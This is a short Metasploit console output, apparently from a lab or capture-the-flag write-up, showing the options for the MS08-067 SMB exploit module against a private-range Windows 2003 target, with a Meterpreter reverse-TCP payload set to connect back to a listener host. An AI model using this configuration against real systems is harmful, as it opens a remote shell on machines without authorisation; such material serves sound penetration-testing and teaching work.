 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.10.10.130     yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.10.131     yes       The listen address (an interface may be specified)
LPORT     1                yes       The starting port number to connect back on
Exploit target:
Id  Name
--  ----
3   Windows 2003 SP0 Universal